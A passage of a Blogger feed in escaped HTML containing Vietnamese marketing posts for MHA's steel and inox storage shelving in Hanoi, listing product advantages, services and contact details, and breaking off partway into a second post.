center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để hàng đảm bảo chất lượng\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s640\/3ed94560ed260a785337.jpg\" title=\"Kệ để hàng đảm bảo chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để hàng đảm bảo chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003EƯu điểm của\nkệ để hàng, giá để đồ công ty MHA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép, điều chỉnh khoảng cách\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETùy\ntừng nhu cầu sử dụng mà kích thước kệ có thể khác nhau như: nâng thêm tầng, chiều\nrộng kệ..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép di dời với những mục đích sử dụng khác nhau nhờ ốc vít rất linh động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhả\nnăng chống rỉ sét, mài mòn cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá để đồ\u003C\/a\u003E\u003C\/b\u003E được sản xuất theo mô hình công nghiệp với sơn tĩnh điện, bề mặt lớp sơn mịn,\nđẹp khách hàng có thể kiểm tra dễ dàng khi cảm nhận bằng tay, loại sơn chất lượng\ncao có thể giữ màu đến hơn 15 năm.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để đồ bằng inox\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s640\/ke-de-khuon-mau-1.jpg\" title=\"Kệ để đồ bằng inox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để đồ bằng inox\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EChống\ncháy nổ và ẩm mốc\u003C\/span\u003E\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENhờ\nkết cấu bằng các vật liệu như: nhôm, thép và qua xử lý công nghiệp với lớp sơn\nbền bỉ, nên khách hàng có thể yên tâm khi sử dụng kệ để hàng, giá để đồ, kệ\nkho, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html\" target=\"_blank\"\u003Ekệ sắt \u003C\/a\u003E\u003C\/b\u003E.. mà không lo cháy nổ, ẩm ướt, nấm mốc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003EĐộ\nbền cai, chịu lực tốt\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EVới\ncấu tạo từ thép công nghiệp chất lượng, các mâm tầng đều hỗ trợ gân chịu lực\nnên sản phẩm chịu được lực tác động mạnh, độ bền cao theo thời gian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENgoài ra,\nCông ty MHA còn có những dịch vụ hỗ trợ đi kèm hữu ích cho khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s1600\/tu-dung-khay-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"900\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS04gGf8neMFiRawAYPaCOHO_ZVun0IszblDwoRnKq1h8WQsJLofAxoZxdevLPj_ETCFREGSaZnLHcoDUCdy5qvi8FNVS_HBkODdjsxUSYcEmVKcxAzIqUC928cwWOCB5yhN8AdtF_yjf7\/s640\/tu-dung-khay-2.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s1600\/ke-de-thung-hang-inox-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ sắt- công ty MHA\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTDmObdD5nJdoUAF6zgdCWUcOZ6vHRwg8u6zZ1cMF6utIiEOenpg7Ri5nkyWpyjyk7lBTv3UF2-3gC-vs-pleD04B77rAT2hrIWREaoH1wmtYJOX9dqbK52WMpBrSB0hZGE66FlGAIxzkl\/s640\/ke-de-thung-hang-inox-1.jpg\" title=\"Kệ sắt- công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ sắt- công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EGiá\nthành cạnh tranh nhất vì chúng tôi có dây chuyền khép kín: thiết kế, gia công sản\nxuất tại chỗ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐáp\nứng nhu cầu về kích thước cũng như màu sắc theo yêu cầu của khách hàng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐổi\ntrả hàng khi có vấn đề xảy ra trong thời gian quy định\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EĐội\nngũ kỹ thuật luôn sẵn sàng hỗ trợ về di chuyển, thay đổi kích thước sản phẩm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\n\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhách hàng\nquan tâm về sản phẩm, vui lòng liên hệ với chúng tôi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EHotline:\n0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EEmail: \u003Ca href=\"mailto:kinhdoanh@cokhimha.com\"\u003E\u003Cspan style=\"color: windowtext;\"\u003Ekinhdoanh@cokhimha.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4346425997067748274\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4346425997067748274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/08\/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html","title":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s72-c\/3ed94560ed260a785337.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-3542095688323712579"},"published":{"$t":"2019-07-14T21:27:00.001-07:00"},"updated":{"$t":"2019-07-14T21:27:11.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gia ke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giá kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003EGiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E là sản phẩm dùng để sắp xếp hàng hóa trong\ncác doanh nghiệp, cửa hàng, kho… và được thiết kế đa dạng về kiểu dáng, kích\nthước, vật liệu để phù hợp với từng mục đích sử dụng. C\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eông ty cơ khí chế tạo máy MHA, chuyên\ncung cấp các sản phẩm kệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá\u0026nbsp;kệ kho\u003C\/a\u003E\u003C\/b\u003E, giá đựng đồ cho các doanh nghiệp\ntrong và ngoài nước.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVới những tính năng của sản\nphẩm được công ty không ngừng cải thiện, phát triển nhằm tối ưu tối đa các ưu\nđiểm của sản phẩm khi đưa vào ứng dụng thực tế.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s1600\/ke-de-hang-don-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ để hàng chất lượng\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s640\/ke-de-hang-don-2.jpg\" title=\"Giá kệ để hàng chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ để hàng chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMột số ứng dụng chính:\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003ESản phẩm được\nliên kết bởi các ngàm và khớp nối tiện dụng\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESắp xếp hàng\nhóa linh hoạt, phù hợp với mọi không gian\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EChất liệu đa dạng,\nphát huy tối đa năng lực chứa hàng\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDi chuyển, bảo\nhành thuận tiện\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003EVới các nhu cầu\nsử dụng khắc nhau, có thể điều chỉnh dễ dàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" 